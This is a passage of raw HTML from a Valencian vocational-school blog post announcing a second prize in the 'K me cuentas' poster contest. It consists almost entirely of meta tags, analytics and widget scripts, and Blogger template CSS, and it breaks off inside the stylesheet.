

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html
body_size: 46367
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='U7S2TWZBGKPdrmpqcZ9w' name='follow.it-verification-code'/>
<script src='https://mypopups.com/api/embed/element?sub=0921b098-a68a-11f0-b5e8-309c23ce08f7-hrjrntnrkm'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-09C1FNDH4L'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-09C1FNDH4L');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-166627266-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166627266-1');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.escuelaprofesionalxavier.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Formación + Profesional en Valencia - Atom" href="https://blog.escuelaprofesionalxavier.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Formación + Profesional en Valencia - RSS" href="https://blog.escuelaprofesionalxavier.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Formación + Profesional en Valencia - Atom" href="https://www.blogger.com/feeds/8374413425372430638/posts/default" />

<link rel="alternate" type="application/atom+xml" title="La Formación + Profesional en Valencia - Atom" href="https://blog.escuelaprofesionalxavier.com/feeds/5322222837073106121/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' rel='image_src'/>
<meta content='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' property='og:url'/>
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA &quot;K ME CUENTAS&quot; ' property='og:title'/>
<meta content='Blog de actualidad sobre Formación Profesional: ciclos formativos de grado medio y superior de FP en Valencia (solicitudes, matrículas, formación)' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w1200-h630-p-k-no-nu/KMECUENTAS%20(2).png' property='og:image'/>
<title>
MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS"  - La Formación + Profesional en Valencia
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' property='og:title'/>
<meta content='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' property='og:image'/>
<meta content='La Formación + Profesional en Valencia' property='og:site_name'/>
<meta content='https://blog.escuelaprofesionalxavier.com/' name='twitter:domain'/>
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' name='twitter:image'/>
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Dark Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0;border-bottom: 1px solid #292929;}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#000;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#fff;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
